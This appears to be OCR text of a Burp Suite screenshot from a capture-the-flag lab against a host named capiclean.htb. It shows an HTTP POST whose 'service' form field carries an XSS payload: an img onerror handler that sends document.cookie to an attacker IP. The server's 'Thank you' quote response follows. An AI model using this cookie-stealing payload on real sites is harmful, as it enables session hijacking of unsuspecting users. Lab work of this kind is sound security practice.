 Request
Pretty Raw Hex
\n
1 POST /sendMessage HTTP/1.1
2 Host: capiclean.htb
3 Content-Length: 169
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://capiclean.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/123.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8
10 Sec-GPC: 1
11 Accept-Language: en-US,en;q=0.8
12 Referer: http://capiclean.htb/quote
13 Accept-Encoding: gzip, deflate, br
14 Connection: close
15
16 service=
<img+src%3dx+onerror%3d"location.href%3d'http%3a//10.10.16.8/%3fc%3d'%2
b+document.cookie">%26service=Tile+%26+Grout&service=Office+Cleaning&
email=test%40test.htb
Search
0 highlights
Response
Pretty Raw Hex Render
\n
82 <div class="container">
83 <div class="row">
84 <div class="col-md-6">
85 <div>
<img src="/static/images/img-2.png" class="image_2">
</div>
86 </div>
87 <div class="col-md-6">
88 <h1 class="services_taital">
<span>
Thank you
</span>
<img src="/static/images/icon-1.png">
<span style="color: #1f1f1f">
</span>
</h1>
89 <p class="ipsum_text">
Your quote request was sent to our management team. They
will reach out soon via email. Thank you for the
interest you have shown in our services.
</p>
90 </div>
91 </div>
92 </div>
93 </div>
94 <!-- about section end -->
95 <!-- copyright section start -->
96 <div class="copyright_section">
97 <div class="container">
98 <p class="copyright_text">
Copyright 2023 All Right Reserved By <b>
CapiClean
</b>
Search
0 highlights